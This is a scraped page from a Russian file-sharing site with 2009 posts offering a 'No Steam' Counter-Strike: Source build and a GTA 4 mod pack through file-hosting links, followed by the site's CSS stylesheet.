 </TD></TR></TBODY></TABLE></div><div id="entryID1351"><TABLE style="width: 100%; border-collapse: collapse" width="" align="" summary="null"><TBODY><TR align="center"><TD style='letter-spacing: 0px; word-spacing: 0px; width: 10px; background-repeat: no-repeat; background-position: 100% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-repeat: repeat-x; height: 15px; text-align: left; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_centr.png")' align="left">Counter-Strike Counter-Strike: Source DOG v34 No Steam"Русский спецназ"<BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; background-position: 0% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_rigct.png")' rowspan="1"> 
 <BR></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' rowspan="1"></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat'><div align="center"><img src="http://s55.radikal.ru/i147/0903/79/c1e9c4671ed9.jpg" style="border: medium none ;" alt="Counter-Strike: Source DOG v34 No Steam&quot;Русский спецназ&quot;" title="Counter-Strike: Source DOG v34 No Steam&quot;Русский спецназ&quot;"></div><br><br><b><u>Информация об игре:</u></b><br><b>Название:</b> Counter-Strike: Source DOG v34 No Steam"Русский спецназ"<br><b>Жанр:</b> Action<br><b>Платформа:</b> PC<br><b>Язык:</b> Русский<br><b>Таблетка:</b> не требеутся<br><b>Размер:</b> 1,7 Gb<br><b>Информация для восстановления архивов: 5%</b><br><br><b>Описание:</b>
Основная идея игры — противостояние двух команд — Спецназа
и Террористов. Геймплей основан на классическом Counter-Strike. Все
классические карты переделаны, с учётом возможностей движка: повышена
детализация, изменены текстуры и модели.<br><br><b>В зависимости от типа игры каждая команда должна выполнить определённые задачи:</b><br>-de
— террористы должны подорвать бомбу в специальных точках
закладки, а спецназ — помешать им, или обезвредить бомбу.<br>-cs — спецназ должен вывести заложников на место спасения, а террористы — помешать этому.<br>-Сообщество игроков и маперов также разработало другие, неофициальные типы игры (fy, dm, foh и др.)<br>-Counter-Strike:Source
(CS:S) - это продолжение старого CS, но на новом движке фирмы Valve под
названием Source engine. На этом же движке сделан и Half-Life 2.<br><br>В
сущности CS:S имеет минимальные отличия в игровом плане от своего
предшественника. Были
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/2009-03-17-1351">Читать дальше &raquo;</a>
		</span><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' rowspan="1"><BR> 
 </TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' colspan="1"><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat' colspan="1">Добавил:makar Просмотров:906 Комментариев:0<TABLE style="border-collapse:collapse;width:100%;"><TBODY><TR align="right"><TD><STRONG><SPAN style="font-size: 12pt"><SPAN style="font-family: Arial"><SPAN style="font-size: 10pt"><A href="/news/2009-03-17-1351" target="_self">подробнее | скачать</A></SPAN></SPAN></SPAN></STRONG></TD></TR></TBODY></TABLE></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' colspan="1"></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/niz_centr.png"); background-repeat: repeat-x; background-position: 0% 0%'><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 0% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_rigct.png")' rowspan="1"><BR> 
 </TD></TR></TBODY></TABLE></div><div id="entryID1350"><TABLE style="width: 100%; border-collapse: collapse" width="" align="" summary="null"><TBODY><TR align="center"><TD style='letter-spacing: 0px; word-spacing: 0px; width: 10px; background-repeat: no-repeat; background-position: 100% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-repeat: repeat-x; height: 15px; text-align: left; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_centr.png")' align="left">Игры Всё для GTA 4<BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; background-position: 0% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_rigct.png")' rowspan="1"> 
 <BR></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' rowspan="1"></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat'><div align="center"><img src="http://s52.radikal.ru/i136/0903/69/5079ee385d64.jpg" style="border: medium none ;" alt="Всё для GTA 4" title="Всё для GTA 4"></div><br><br>В сборку входик куча модов(доп камеры,реальное разбытие машин,реальная кровь и...)<br>Карты с секретами и еще много всего полезного<br><br><b>Скачать Всё для GTA 4 размер 171 MB </b><br><br> <!--QuoteBegin--><!--QuoteEBegin--> <br><br><b><a sp_eventwasset="on" href="http://sms4file.com/downloadvip/e14c26156251/GTA-4.rar.html" target="_blank">Одним файлом на максимальной скорости <u>Sms4file</u></a></b><br><br><br><b><a sp_eventwasset="on" href="http://vip-file.com/download/e14c26156251/GTA-4.rar.html" target="_blank">Одним файлом на максимальной скорости <u>Vip-file</u></a> </b><br><br> <br><br><b><a sp_eventwasset="on" href="http://letitbit.net/download/e14c26480080/GTA-4.rar.html" target="_blank">Зеркало|Mirror №1 </a></b><br><br><br><br><b><a sp_eventwasset="on" href="http://rapidshare.com/files/209236887/GTA_4.rar" target="_blank">Зеркало|Mirror №2 </a></b><br><br><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' rowspan="1"><BR> 
 </TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' colspan="1"><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat' colspan="1">Добавил:makar Просмотров:691 Комментариев:0<TABLE style="border-collapse:collapse;width:100%;"><TBODY><TR align="right"><TD><STRONG><SPAN style="font-size: 12pt"><SPAN style="font-family: Arial"><SPAN style="font-size: 10pt"><A href="/news/2009-03-17-1350" target="_self">подробнее | скачать</A></SPAN></SPAN></SPAN></STRONG></TD></TR></TBODY></TABLE></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' colspan="1"></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/niz_centr.png"); background-repeat: repeat-x; background-position: 0% 0%'><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 0% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_rigct.png")' rowspan="1"><BR> 
 </TD></TR></TBODY></TABLE></div></td></tr></table><!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?3.144.117.153" title="Смотреть инфо по IP"><b>3.144.117.153</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>23:55</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbevLWel">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>

<!-- 0.04400 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

